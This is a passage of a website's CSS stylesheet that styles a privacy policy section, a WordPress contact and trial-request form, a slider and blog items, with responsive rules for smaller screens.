 max-width: 900px;
 margin: 0 auto;
 line-height: 1.6;
 font-size: 1.8rem;
}
.privacy_inner dl dt{
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 1.8rem;
  border-bottom: 1px dotted #ccc;
}
.privacy_inner dl dd{
 margin: 0 0 30px;
 font-size: 1.6rem;
}
.privacy_inner dl  dd ol {
  margin: 15px 0;
}
.privacy_inner dl  dd ol li {
  margin: 0 0 5px 25px;
  list-style: decimal;
}
.privacy_inner dl .colBox {
  margin: 15px 0px;
  background: #fbfbfb;
  padding: 20px;
}
.privacy_inner dl .colBox .row {
  margin-bottom: 10px;
}
.privacy_inner dl .colBox .col:first-child {
  position: relative;
  padding-left: 1.5em;
  font-weight: bold;
  color: #666;
}
.privacy_inner dl .colBox .col:first-child::before {
content: "●";
position: absolute;
top: 0;
left: 0;
}
.privacy_inner dl .colBox .col:last-child {
  margin-left: 1.5em;
}
.privacy_inner .frame_dot {
 margin: 10px 0 0 0;
  padding: 35px;
  border: 1px dotted #454545;
}
.privacy_inner .frame_dot .bold {
 font-weight: bold;
}
@media (max-width: 750px) {
 .privacy_inner{
  font-size: 1.6rem;
 }
 .privacy_inner dl dt{
  font-size: 1.6rem;
}
.privacy_inner dl dd{
 font-size: 1.5rem;
}
}


/*----------------------------------------------------------
 CONTACT
----------------------------------------------------------*/
#contact .formBox { max-width:970px; margin:0 auto 150px;font-size: 16px; }
#contact .formBox .formBox_inner {  border:1px dotted #009380; border-bottom:none; margin:30px 0; }
#contact .formBox .row { display:table; width:100%; padding:0px 0px; border-bottom:1px dotted #009380; }
#contact .formBox .col { display:table-cell; padding:30px 40px; vertical-align:top; }
#contact .formBox .col:first-child { width:30%; background:#f0f8f7; }
#contact .formBox .col:last-child { width:70%; }
#contact .formBox span.required { color:#fff; font-size:10px; padding:4px 8px 3px; margin-right:8px; background:#ef4848; position:relative; top:-2px; }

#contact .formBox .label { padding:20px 40px 10px; }
#contact .formBox ul.radioBlock { display:flex; justify-content:flex-start; flex-wrap:wrap; }
#contact .formBox .single ul.radioBlock { padding: 0 0px 0 30px; }
#contact .formBox .single .error { padding:0 40px 0px; }
#contact .formBox .single .radioBlock_wrap { padding:0 0 10px; }

#contact .formBox ul.radioBlock li:not(:last-child) { margin-right:10px; }
#contact .formBox ul.radioBlock li input.radio { display:none; }
#contact .formBox ul.radioBlock li input.radio + label{ padding-left:20px; position:relative; margin-right:20px; }
#contact .formBox li input.radio + label::before{ content:""; display:block; position:absolute; top:0; left:0; width:15px; height:15px; background:#fff; border:1px solid #999; border-radius:50%;}
#contact .formBox li input.radio:checked + label::after{  content:""; display:block; position:absolute; top:0px; left:0px; width:8px; height:8px; background:#fff; border:5px solid #009380; border-radius:50%; }

#contact .formBox .checkbox-input { display:none;}
#contact .formBox .checkbox-parts { padding-left:20px; position:relative; margin-right:20px;font-size: 16px;}
#contact .formBox .checkbox-parts::before { content:""; display:block; position:absolute; top:5px; left:0; width:15px; height:15px; border:1px solid #999; border-radius:4px; }
#contact .formBox .checkbox-input:checked + .checkbox-parts { color:#009a9a; }
#contact .formBox .checkbox-input:checked + .checkbox-parts::after { content:""; display:block; position:absolute; top:-5px; left:5px; width:7px; height:14px; transform:rotate(40deg); border-bottom:3px solid #009a9a; border-right:3px solid #009a9a; }

#contact .formBox .selectbox select { position:relative; padding:10px; -webkit-appearance:none; -moz-appearance: none; appearance:none; border:1px solid #999; background:#fff; position:relative; }
#contact .formBox .selectbox select.school { width:95%; }
/*#contact .formBox .selectbox .selectbox_inner::after { display:block; content:""; position:absolute; top:55%; right:13%; width:8px; height:12px; margin-top:-8px; background:url(../img/common/ico_arrow.jpg) no-repeat top center / auto 100%; pointer-events:none; }*/

#contact .formBox .selectbox select {
   background: transparent;
   -webkit-appearance: none;  }

#contact .formBox .selectbox { overflow:hidden; background:url(../img/common/ico_arrow.jpg) no-repeat 92% 50% / 8px auto; }

#contact .inline { display:flex; justify-content:flex-start; width:100%; }
#contact .formBox .selectbox .selectbox_inner { position:relative; }

#contact input[type="text"], #contact input[type="email"], #contact input[type="tel"] { padding:10px; border:1px solid #999 }
#contact input:focus, #contact .formBox .selectbox select:focus, #contact textarea:focus { background-color: #fefcf0; }

#contact .inputText { width:46%; }
#contact .inputText2 { width:95%; }
	
	#contact .formBox .selectbox.sprit { width:25%; margin-right:20px; }
	#contact .formBox .selectbox.sprit:last-child { margin-right:0px; }
	#contact .formBox .selectbox.sprit select { position:relative; width:100%; }
	
	#contact .zipcodebox { position:relative; }
	#contact .zipcodebox:first-child:after { content:"-"; position:absolute; top:8px; right:-12px; }
	#contact .zipcodebox.sprit { width:25%; margin-right:20px; }
	#contact .zipcodebox.sprit .inputText { width:100%; }
	
#contact textarea { width:95%; height:250px; padding:10px; border:1px solid #999; font-size:14px; }

#contact .check_box { position:relative; top:50px; }

#contact form .btn { background:#ff7d00; color:#fff; display:block; width:320px; border-radius:20px; display:block; text-align:center; padding:8px 25px 8px; line-height:1.6; transition:0.3s; position:relative; margin: 0 10px 20px; border:none; cursor:pointer; margin:0 10px; }
#contact form .backBtn { background:#999; }
#contact .submitBtn::after { /*content:"\0bb"; width:1px; height:1em; position:absolute; top:-2px; right:10px; color:#fff;*/ }
#contact form .btn:hover { background:rgba(0,0,0,0.6); }
#contact form .backBtn:hover { background:rgba(0,0,0,0.3); }
#contact .check_box .mt_1 { display:flex; justify-content:center; width:80%; margin:0 auto; }

#contact input[type="submit"]:disabled { background:#cccccc; opacity:0.5; }
#contact .error { margin-top:8px; line-height:1; color:#ef4848; font-size:12px; }
#contact .error_wrap { display:flex; justify-content:flex-start; width: 94%; }
#contact .error_wrap .error { width:48%; margin-right:20px; }
#contact .error_wrap .error:last-child { margin-right:0px; }

.centerText {
  text-align: center;
}
.mt_1 {
  margin-top: 1em !important;
}
.small {
  font-size: 12px;
  line-height: 1.5;
}
#contact a {
  font-size: 100%;
  vertical-align: baseline;
  text-decoration: none;
  transition: 0.3s;
  color: #009380;
}

	@media only screen and (max-width:1024px) {
  #contact .formBox { padding: 0 10px; }
		#contact .formBox .col {  padding:30px 30px; }
		#contact .formBox .label { padding:20px 30px 10px; }
		#contact .formBox .single ul.radioBlock { padding:0 30px 0px; }
		#contact .formBox .single .error { padding:0 30px 0px; }
	}
	
	@media only screen and (max-width:767px) {
		#contact .formBox { margin:20px auto 100px; font-size: 15px; }
		#contact .formBox .col { display:block; padding:15px 15px; }
		#contact .formBox .col:first-child, #contact .formBox .col:last-child { width:100%; }
		#contact .formBox ul.radioBlock li { margin-bottom:5px; }
		#contact .formBox .label { padding:15px 15px 10px; }
		#contact .formBox .single ul.radioBlock { padding:0 15px 0; }
		#contact .formBox .selectbox select.school, #contact .inputText2, #contact textarea { width:98%; }
		#contact .inputText { width:47%; }
		#contact .check_box { top:25px; }
		#contact .formBox .single .error { padding:0 15px 0px; }
		#contact .zipcodebox.sprit { width:36%; }
		#contact .formBox .selectbox.sprit { width:36%; }
		input,textarea,select { font-size:16px; }
		#contact .formBox input[type=tel] { width:100%; }
	}


 .show_sp{
  display: none;
 }
 .show_sp02{
  display: none;
 }
@media only screen and (max-width:767px) {
 .show_pc{
  display: none;
 }
 .show_sp{
  display: inline;
 }
 .show_sp02{
  display: block;
 }
}

.achievements-page .content .inner-content ul li .inner.bg1 {
    height: 100%;
}

.contact_back_button {
    background:rgba(0,0,0,0.3) !important;
}
.thanks_message_box {
    text-align: center;
    line-height: 30px;
}

.none_data_box {
    width: 100%;
    margin: 30px auto;
    margin-bottom: 60px;
    font-size: 18px;
    text-align: center;
    display: none;
}

/*.home .home-page {
    min-height: 100vh;
}*/
.radio_style01 .mwform-radio-field,
.mw_wp_form_input #contactTrialForm #opt3 .mwform-checkbox-field{
 background-color: #EEE;
 border-radius: 6px;
 display: inline-block;
 padding: 10px 7px 10px 3px;
 margin: 0 0 10px 10px;
}
.radio_style01 .mwform-radio-field:hover,
.mw_wp_form_input #contactTrialForm #opt3 .mwform-checkbox-field:hover{
 background-color: #009481;
 color: #FFF;
 cursor: pointer;
 transition: 0.4s;
}
label{
 cursor: pointer;
}
@media only screen and (max-width:767px) {
.radio_style01 .mwform-radio-field,
.mw_wp_form_input #contactTrialForm #opt3 .mwform-checkbox-field{
 width: 45%;
}
}

#top-footer{
    padding-top: 0px;
}

/*トップMVスライダー1、2枚時対応*/
.information-slider .fewCount .slick-list{
 padding-right: 0;
}
.information-slider .fewCount .slick-track{
 width: 100% !important;
 max-width: 800px !important;
}
.information-slider .fewCount .slick-track li{
 width: 50% !important;
}
@media only screen and (max-width:767px) {
.information-slider .fewCount .slick-list{
 padding: 0;
}
.information-slider .fewCount .slick-track li{
 width: 47% !important;
}
}


p:has(.link_button_orange){
    margin: 10px 0;
}

.blog-style01 .article-box .items .img-box {
  padding-top: 100%;
}



/* 20250326 */
.information-slider .slick-slider {
    width: 100%;
}


.mw_wp_form_input #contactTrialForm #opt2,
.mw_wp_form_input #contactTrialForm #opt3,
#contactTrialForm #label2,
#contactTrialForm #label3 {
  display: none;
}
.mw_wp_form_confirm #contactTrialForm #label1 {
    display: none;
}
.mw_wp_form_confirm #contactTrialForm .radioBlock_wrap {
    display: flex;
    gap: 15px;
    padding-left: 40px !important;
    padding-right: 0 !important;
}
.mw_wp_form_confirm #contactTrialForm .radioBlock_wrap ul.radioBlock {
    padding: 0;
}
@media only screen and (max-width:767px) {
    .mw_wp_form_confirm #contactTrialForm .radioBlock_wrap {
        display: block;
        padding-left: 15px !important;
    }
}